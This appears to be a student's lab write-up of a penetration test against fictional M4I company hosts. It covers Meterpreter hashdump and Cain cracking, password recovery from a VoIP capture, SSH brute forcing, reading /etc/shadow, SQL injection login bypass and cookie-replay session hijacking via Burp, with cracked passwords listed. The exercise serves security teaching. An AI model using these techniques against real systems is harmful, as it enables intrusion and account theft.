

**How did you learn usernames?**

* After using an SSH login with the Administrator account, we ran the “net user” command, showing the below output:



**How did you learn passwords?**

* To learn the Administrator password, we leveraged the cracked password for Marketing1’s Administrator, and used the hint below from the Twitter profile:



* + Administrator’s password was cracked as “M4IAdminNumber2”
* To find JJohnson’s password, we found a VoIP conversation saved as a .pcap file in the Armitage file browser for Machine1, the extension used by Wireshark.







* We opened this file in Wireshark, and listened to the audio stream. He asked the question “What is my password?” To which he received the response “LowesMotorSpeedway” with a capital L, M, and S. Our process is shown below:
  + We opened the PCAP file in a Wireshark window, and selected Telephony 🡪 RTP 🡪 RTP Streams



* + We highlighted both streams, and selected analyze, outlined below in red.



* + We then selected play streams, and “play”, and listened to the recording:



* To find KKahne’s password, we downloaded and opened the webcam_capture.jpg found at C:\webcam_capture\Webcam_capture.jpg, using the Meterpreter file browser.



* The webcam capture contained the following note:



* To find DPatrick’s password, we executed the meterpreter command shown below: “run hashdump”, from a meterpreter shell.





* + We loaded the hashdump file (shown below) into Cain





* + We created a dictionary file of Danika Patrick’s sponsor and number (Go Daddy, and either 10 or 7), shown below:



* + We ran a Cain dictionary search using the above dictionary, with the below settings, to find DPatrick’s password:



**How did you find and download flags?**

**Flag3:**

* We opened a ssh connection using the command “ssh DPatrick@10.1.8.101” , and entered the password “GoDaddy10GoDaddy10”.



* We then searched for flag files using the command “dir flag* /s /p /a”, which gave the flag3.txt location of C:\Documents and Settings\DPatrick\My Documents\flag3.txt



* We navigated to the above directory, and executed the command “type flag3.txt” to display the flag’s contents:



**Flag4:**

* We viewed the SMB shares onto our computer using the following command:



* We mapped the C$ drive to the local I drive in the Windows 7 VM:



* There was a file “noADShiddenhere.txt”. So we displayed the ADS information using the command “dir /r”, which showed that noADShiddenhere.txt had flag4.txt embedded as ADS information.
* We used the command “more < noADShiddenhere.txt:flag4.txt” to display the flag.



**How did you find and download any other files you may have harvested from the target?**

* We downloaded VoIP_full.pcap in the Armitage file browser, as shown in the JJohnson password section.
* We downloaded the webcam_capture.jpg from the Armitage file browser, as shown in the KKahne password section.

**Machine Usernames and Passwords:**

|  |  |  |
| --- | --- | --- |
| **Username** | **Account Type** | **Password** |
| Administrator | Administrator | M4IAdminNumber2 |
| DPatrick | User | GoDaddy10GoDaddy10 |
| JJohnson | User | LowesMotorSpeedway |
| KKahne | User | Budweiser=good! |

The account types were found using the below “net localgroup X” commands:



# **Music Division – 192.168.2.1**

**How did you find the target?**

* We performed an nmap scan of the 192.168.X.1 subnet, redirecting the output to a file as shown below:



* The nmap output for IP 192.168.2.1 showed that there was an open port 80 – web server.



* We navigated to 192.168.2.1 in a browser, and it was the Music division of M4I.



**How did you gain access to the target?**

* Port 80 was open providing the web server
* Port 22 was open providing SSH logins



* We added the target to Armitage using an nmap intense scan, no ping, as shown below:



* We ran an SSH login using doors and the password “PeopleAre5trange”, as shown in the table (seen in the usernames/passwords sections)

 

* To gain root access, we ran an SSH brute force login in Armitage (**auxiliary🡪scanner🡪ssh🡪ssh_login**) using the all-words.txt dictionary:





* The below screenshot shows the successful login:



**How did you learn usernames?**

* We navigated to the Music Division web server. It asked for authentication, so we utilized the below SQL injection:





* The table below was given as a result:



* We used ssh to log into [doors@192.168.2.1](mailto:doors@192.168.2.1):
* The twitter feed for Dr. Evil mentioned the hint below for the root user:



* Once we had root access to the device, we ran the commands “cat /etc/shadow” and “cat /etc/passwd” to learn the password hashes, as well as the users. The below screenshot shows the end of the output from “cat /etc/shadow”, as well as the command for the passwd file:



**How did you learn passwords?**

* Doors password was given in the table from the SQL injection
* We found root’s password using a brute force SSH login in Armitage:



* To find pinkfloyd’s password, flag3 was the starting point: pink floyd’s password is the item in Doors’ Amazon wish list.
  + We used an SSH login to log in as Doors.



* + We went through various directories on Doors’ machine until the following file was found:



* + We searched for file “CSCE629-README1.TXT”



* + We emailed Dr. Evil requesting the cookie file



* + The cookie file received from Dr. Evil is shown below:



* + We opened a Burp Proxy to intercept web traffic with the following settings:
    - Listening on loopback interface:



* + - We set up a replacement rule, using all fields from doors’ cookie file:



* We configured IE using the below settings to go through the proxy:



* We navigated to Amazon.com:



* We intercepted the below HTTP GET, also outlined in red is the Amazon login greeting “Pink”



* We navigated to the wish list, and found the following item:

